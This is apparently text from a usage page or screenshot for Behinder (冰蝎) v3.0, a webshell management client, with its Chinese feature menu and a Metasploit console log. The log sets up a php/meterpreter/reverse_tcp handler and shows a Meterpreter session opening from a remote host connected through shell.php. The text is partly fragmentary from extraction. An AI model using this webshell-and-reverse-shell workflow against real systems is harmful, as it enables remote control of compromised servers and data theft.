 URL: http:// 9/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 端口: 5577 Metepreter Shell Cobalt Strike 给我连
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
UM
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyond